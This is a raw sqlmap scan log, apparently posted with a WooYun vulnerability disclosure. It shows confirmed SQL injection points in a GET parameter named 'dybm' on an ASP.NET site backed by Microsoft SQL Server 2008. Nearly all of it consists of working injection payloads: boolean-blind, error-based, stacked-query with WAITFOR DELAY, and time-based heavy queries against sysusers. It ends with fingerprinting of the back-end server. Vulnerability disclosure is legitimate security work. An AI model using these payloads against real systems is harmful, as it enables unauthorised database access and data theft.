 sqlmap identified the following injection points with a total of 38 HTTP(s) requ
ests:
---
Place: GET
Parameter: dybm
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: dybm=DYPLB131119-0003' AND 9028=9028 AND 'sKCG'='sKCG
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: dybm=DYPLB131119-0003' AND 6651=CONVERT(INT,(SELECT CHAR(113)+CHAR(
99)+CHAR(102)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (6651=6651) THEN CHAR(49) E
LSE CHAR(48) END))+CHAR(113)+CHAR(121)+CHAR(112)+CHAR(99)+CHAR(113))) AND 'vrjt'
='vrjt
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: dybm=DYPLB131119-0003'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: dybm=DYPLB131119-0003' AND 4396=(SELECT COUNT(*) FROM sysusers AS s
ys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers
AS sys6,sysusers AS sys7) AND 'JmUI'='JmUI
---
[23:38:03] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[23:38:03] [INFO] testing Microsoft SQL Server
[23:38:03] [INFO] confirming Microsoft SQL Server
[23:38:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org